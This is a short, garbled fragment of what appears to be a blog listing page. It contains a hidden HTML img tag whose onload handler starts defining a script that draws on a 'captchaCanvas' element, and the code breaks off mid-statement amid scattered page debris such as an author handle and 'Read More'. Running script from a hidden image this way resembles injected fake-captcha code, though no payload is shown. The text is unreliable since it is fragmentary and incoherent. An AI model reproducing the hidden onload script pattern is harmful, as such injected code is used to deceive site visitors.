
🖹 HASH-SUM:d00800daeefcd5f31d54a577cb5e1df5
Updated on: 2026-06-05<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2
2
by
months
Uncategorized
0
mdkamruzzamanmr3
ago
Read More